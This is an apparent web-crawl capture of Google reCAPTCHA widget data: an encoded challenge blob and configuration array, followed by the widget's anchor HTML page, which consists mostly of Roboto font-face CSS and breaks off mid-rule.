pJ8OkfsKhwoDCjFPDmUkow5nClmIaE1vDmlvDo8Oewq3Cv2sfYcK+wokBw5llwqXDocKHw4QnbsODGAYwwrFhw4HCq8KEdzEsOiwew4VGwoEGwoXChkjCssKcwosXDsK1wqXCohLCuDvDtcK6QDnDkzV5BXbDvsK3RTUDTRnCu8O/Tw5pb8OEw6JvOsOYw6/CgzzDq2NGw5dEZ1lQw4A8Y13DpCXDpgLDvsKWw6HCsjNqPQfCvCM+w7bChsOBej9kR0jDsiZURMK+wqzDmBnCjCPDksOmworDhhnCrG/CosKywp7Dn8K8aMOHwoV1cmAYBzLCkQHDoDV4w6vCvMKRfjwmT8O6w5TCvxrCghdiwqvDvjN+cMKENVbChA7DjsKfLsOAOjfDmcO6fMKdOcK8w5zDgQgMKg3DnmIxwodfwonDssKJQMKmNsKTNcO1w4PDl8OewoxVw4MUw6/DiEXCvz4vUmdkw44Rw7bCmTVdVn4aDSQgwokSdT59UcOEwpHCrRDCliIlE8O+w5hUw7wXwp/DiMOAwr00IEbDhMK0A1bCvE0jwp9KwqLCp8KVeMKtw45XwrnCo2pjHcK5w6jDpWTCizjDqMKewpFnwrFqNX1pwo/Dj8K0w5PChh1Ew5fDisKzwoMdR0tNwp7DowfCnABww7/[base64]/DsMOOZAjCojAXwoDDocOmPMKGPWwYw5/DuBIFUSkhw5QEwpsmEsO5F8OANgTDlcKOUC/Dj8OxJnfDgcOsMhhIFTscJsK/wqcMDip/woRiOTbCi0sfciZISkIRZBvDkcOzwo/Cv8OGasOXBWvCgBvDmMO7XsKlw6fDkj4fHiQnw4DDtsO0V3PDvcKIwqdIecOow5Izwq7CrybCpcOiXABtKQp0RsKxYH4Vw7XCowjDqWrCrGjCrsKUw6vCn3VwfTQCwrzDqkp/[base64]/DmHghQV9Ywo/[base64]/J8KmKcKNwpBZw6HCo8Kqw58BBxI+CcKcCExUPnIpw4PCiTrCt2QUYQNlwpPCpxQEw7vCsykdw7/DmiHCqsORC8K1WXU7wqfDkcOgw7rDt8K6w4fDoMO/w4fDrsKnwp3ClWrDskZTw6tSwo/ClV/DscKyGQsITw0Ow4MOPCh4woMsJsOOO2R1Si3CnsKvw6vDv8Kpwq5Rw4Vhwo5VIFvDkXTCrMOaSyxKw5lxT8KeKcKKwrQzM8O5w5UXwoxlJ31vw6c/wohlcMOcJz7Cg3fCkH4Yw7LDgcK3wqXCrsKfwp/[base64]/[base64]/BcOKw5vCvcOrdx9Vw7gUPMK7BcKDwoIFZnfCpkcPfMKrXjvDkMOCNsOQw5NoG8Kywp7DnRIdwqxZw6w+fcOQHDXCh8KAP8KswrnDr8Ogwok6YUvDj13DvBs0woEBw5LChcK6aW3DpMOpYQ/DvsKEd8KEd37Ciwc5wox4w7TCg2MeNcOqGCECwqMBQsKmwpvDrXnCsEnDoTnDnsOMwpbDr8KiWsOAQUYCw4ETVWFga8OHMX/DsMKVC8Oww5VECHrDiycmHEXDj8Kww4AYZsKrTgcGw6cNwqMswr01w6XCjXPDosOyHhI4WsOdesOzf8K3ZFRkwqnDn10tw5Y9RTnCksOnwrUhXHZzw78IwqPClcKOD8OTAQkefX/DjMKhEcKmdMOlSCocNU3CtsKIbcKxwofDiCPDnyBXQ3HDmAQ/W3cYw4XDmxPDiz/[base64]/DuzRtw6Nuw63CnsKoTwpDfsKKwpQWBgbDjUrCpw7DjRJ4NRbCuC8RRcKcKMOwHHfCp8OkwpbClH3CosKww7pBKRZ3w5srw7bDpV0Swr7Dmn1WIBjCscOYN359woV+wrkawpTCiRxTw7PDlsKdfiQjMTZBw7Umwp/[base64]/DvMOMw5QqwoHDiMOyw5TCt3DCk8O5w6YUFC3DhsO4Uh9AIcKyw5l/w5sMAC1Iwo1KwqV2Q23DjStOYcK2M8OxDsK0w5oWwolQwp3DpzspaHnCrEEzwrEuBi4ObcKyw5LDsHQMTnXDuljCpsKMYMK0w77CiMKnbjonSilyR0jDuXvCigbDjiU3woxBw7ZewqECUwUxJ8Kcfh5Jw5xCFQ7CvcKoCTXCicO5ScKvbsObw4/CosKkwpRnw5BVwo4cTcOASsKjw4vCv8Odwp8pJ8Kmwq9FwpXCmMKzHcOgwosRwpAYey53DBFUwprCs8OqDsKUw74CwqPCn8KEOsKQw6TClxHDgi/DnBYhwqojIcOrwqXCp8Kpw5zDujLCpyU/McKCUTlKw6TDg8KxRsOCw6Z6w7B2w5LDtXzDn8KCGcKJSElrwqdAw4UPdHEcw61Cw7jCnEQ/w5BaWcKSwpzDlsOKwpdhfsOsYVVXwo0BQcOVw6XDpSnDmkEhFilHwoolwpbDgcKDw4zDtMK1w5zDrMKWZsOJwozDvRgwLMKJQ8KRwoNzw5TDhMOCeALDicOKNQfCmsOFVcOiKSpew7/CqjvDsHHDu8KCw67DrMK4UWdxDMOHw4xGXW1UwoHCsDsZP8Kcw6/[base64]/DlsOEw5zClTgTW2jDk1bDnMOnMMK0w4LDpiDCiSnCqwpJwo3Cs8KMWjHCtiEwPjbDisK6C8O2NibCvmDDrsKBAMKLHMODwo/[base64]/Do019w6BvUcKgwoYHf0cdw64XRcOEw71YMMKrwp3DrcOtw5MewqEowrtYAn04J8KKwq1jRsOdwrrDqcK1wqwCAcKgHQ4ywo06HsKcw7nDtjcwwpDDtWkCwo8BwpLDl8O0wqTDscKNw77DhE5hwoXCqR80KSTCusK1w5o6Nxl0CG/CryrCkldVwptRwqnDl3EDwpvCvjLDpWPDlsK8ZgDDuGfDnA4segzDssKfSkkVw5rDvVTDpE/DtUo3w6jDpsOcwrPDsDxhw6EpZsOgEcOBw6fCm8OAdcKuF8OhwqHDqsOgE8OFIcOIHcO/wrTCgcKZw6ERwojCvQ8sw6J8wpBDw6Y4wrrDoUvCuyXDqcKXw6jDgX9Iwp3DpsOhZmZPwqrCpFTCkQ/DjDrCrGBVwosDw5cJw78BKT90PXF2BsOWJsOHwosqw6TCtBZLCCYtw7fCiMO8EsO/Q1ZAwoDDvcKAw7vDusO7woYmw4zDm8O2K8KUw4jCqMK7WQ4iw7fCiW/CmDXDvU7CvhXCmXTCh1AzX2MRwqNEwpvDjE9lwqTClMO5wprDrMKnwogewqh4N8OnwodtGFApwqQmOsOjwrx9w7MQGFg7w40bWU/CosODFyBRwoXDmAbDocK7woPCjMOswoPDncO/QsK0W8KIw6oVFiEYJhzCmcOKRsO7bcO0NMOqwpPChUbClBXCk0hEbw1QQcKdBxvCjzXCnnDDmsObM8OFF8OywrIwaGjDsMOmw6TDtMKDGcKbwqZIw4TDt17CoA8HDC8jwojDoMOlw5XCosK7wrY0w7trCsKxOlXCocKow4IKwqjDlUrCh0Qaw6/DuX5jUsK/[base64]/DhiTCucKALSwXc8Kxf8KDwq7DpsKKA8K0dS5ZCSUWwqrCrG3Cn8OFwpbCtcO+dMKcBxLCpiR6wr7CnsOGwqnDmcOyAR/CtGIdw4HChMKIw6F4Xj7DgC0ww59/wrjDtQV6PsODSz7DtMKNw5hidQlDZMKQwpcpw6DCh8OKw6QqwpzDgiIIw6p8FMOEWsO3wo0Xw4PDtcK5wqzDg0BTIRPDhlAtMcOIw67DkmUjDMOlFsKwwpDCuGZaLh7DiMKjCR3CuSIrAcO5w43DmcKwb1TDhUXCscKjO8ORWX/CuMOnasOJwoTDmitOw6HCr8OYOcKVbcKRw73CuBRSGATDuVjCgStZw50Yw5nCnsKiKcK1RcK5wpAVem51wp/[base64]/[base64]/DiMOxw4zCuX3DgcKRwoTDvwLDhFLDqxTDk8KfCnDDiALCuR7DqCZJwolUwqlAwrLDuDIawrrClXtQw6nDnQ3Ci0XCuDrDvsK6w6ATw6HCvcONByHCrF7DhxwAIljDvMOTwpTCtsOhFcKtw4Qmwr/[base64]/[base64]/CrMKHeQHDuUjDpMK7P3jDksOLRC0mA8ONw5/CrDp9w6jCncOYw5jCpwwOe8OmPCM/Wl5bw5YkMFBnfMOxw6RuPCtmeGvChsK6w5/ChMKOw51WRUsIwqrCmgTCmDvDicKIwoc9SMKmLy9swp5tGMKdw5smCMOEwo4Fwp3DrQ/Cr8OYDMKBc8K/EcORecKjHcKhw64aWx/DllHDrhoEwrRAwqQCDlUXA8KDB8OvGcKQdcO6N8O1wqrCm2HChMKhwqsiTcOmLcOIwpEYLcKbaMOdwp/DkSUvwrEeaznDvcKCTcONFMOvwowAw6PCj8OVLgdmW8OEK8OJVsKPKChYI8KZw6TCpynDkcKmwpdfFcKzFVExdsOqwo/CncOkbsOhw4E3JcOmw6AkQnbDpU3DrMO/[base64]/[base64]/CtsKAw7fCsho3JjMqPzvCkcOHSMO0ai4swo4PNcKYw5dFIsOfNMO3wrBTHEZbwofDp8OBXQHDk8K+w5InwpXDqcOow6nCpl3CpcKwwqxkb8KZamzDrsK4w6vDkDRHLsOxwoVBw4jDuyMDw7HDjsK4wpfDocKqw41Hw47CmcOBwphaJR5GLkU/[base64]/[base64]/w77CtMODSmVrTMKSw5PDvMKTw7vCusKnCkbCksOkw77Cp1bCvw/DrAgHeyDDg8OCwqwjGMKdw55gPcOBasO0w68lbFHCmiLCtmPDlFzDucOwKS/[base64]/[base64]/DixjDrCzDoRHCp25GwpgUf0rCiU3Du3YpNMORwrXCqcKjHBrDq0pmw4nDnMOpwrRUBXLDtcKZcsKAP8O1wrJkGUzClsKubRXDgcKqA3dGTMO1w7nCtRvCjcKUw5zCmjrDkCMOw5HDu8OKQsKFw6XDvsKgw7XDpHTDgxcgDsOcEG/CnWPDjnUqBcKbcW8Dw6lMIjtPAMO6woXCvcOneMK6w47CoUUZwq0BwqHCrhbCt8Omwpdtwq/DhzTDlxTDuE1qPsOOF0XCjCjDlTfCl8Oaw60ow4TCucOLNGfDgCpBw5pkf8KfV27DrTIAa0/DlcK2f0pdwrtCw45gwrUpwotrXMKGJ8OFwoQzwrs+LcKNXcOdw7M/wqLDvkh5wrlRwo/[base64]/[base64]/ClUnCqMK3woZrw7YDw74iw5hXY8OxACXCrsOAOBN9GsOmw412ZAAOw7sMw7TDilZAbMOgwqcrw4NQEsOOWcKqwpzDnMKnO0nCnyPDm3zDm8OjacKEwp0BHAbCsAHCrsO7wpfCrMOLw4zDoXPCosOqwo/DjcORwoLCrMOiW8KvUEk5FDrCr8KZw6fDlB4fARcBK8OkLUdmwpvCgi3DqsOqwoXDsMK7w5nDowTDgg4Nw7zDkwPDuF8/w4zCksKKdcK1w7rDjcOkw69OwpQjw6vDixorw6tBwpRhQcKtw6HDmMOAMcOtwpbCt0zDosKowpnChcOsK3DCrMKew7QSw6Mfwq4aw5gYw7XDtFbCgcKkw6/Dj8K7w6LDqcOAw6xvwrzDiSPDpioWwpXDiyDCg8OSDyxBUDrDiHPCu1QmAnZlw6zDgsKLw6fDmsKkM8OnIDcww4Rfw7JWwrDDncKJw5wXNcO1bEkZNMOgw6ATw5I8bC9ww7U9dMO/[base64]/Dskg4wo9Kw6/ClQnDnkZ/[base64]/esOww7oRU8K9w4vCpHkFwrrCkMOTw5JUw5ZPwprCiMKcwr3Co8OBMELDgMKVwoxDwrNfwoshwog7WcK7QMOAw7VGw64yNgXCgEvClcKLZMKjdhUpw6seWsK/\x22],null,[\x22conf\x22,null,\x226LcpNUMUAAAAAB5iVpO_rzGG2TK_vFp7V6SCw_4s\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://business.hbaws.net:443\x22,null,[2,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222bPjzepzTqyJ34CT9dkn8xKkQ1IlSGB3leZXTC8aNvA\\u003d\x22,0,0,null,1,1769031247210,0,0,[100,64,154,51,145],null,[127,252,237],\x22RC-nd94khk5Jtfulw\x22,null,null,null,null,null,\x220dAFcWeA7Z-bnVQ_UxxoXfkgpr6p62fdvNxJWTxq4gKvDo2yGKD7pzWY2FnQyXxUcdIUJLD_Csed-yhfyI3qc0Hi65T7MGHM4Whg\x22,1769114047298]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LcpNUMUAAAAAB5iVpO_rzGG2TK_vFp7V6SCw_4s&co=aHR0cHM6Ly9idXNpbmVzcy5oYmF3cy5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=compact&anchor-ms=20000&execute-ms=30000&cb=5hevewxe59ys
body_size: 48918
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
